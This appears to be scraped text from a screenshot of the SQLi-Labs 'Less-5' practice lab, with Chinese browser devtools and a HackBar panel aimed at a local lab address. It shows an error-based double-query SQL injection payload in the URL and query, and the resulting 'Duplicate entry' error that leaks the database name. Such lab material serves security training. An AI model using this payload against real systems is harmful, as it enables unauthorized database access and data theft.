 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -' LIMIT 0,1
Duplicate entry 'security1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-5/?id=1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All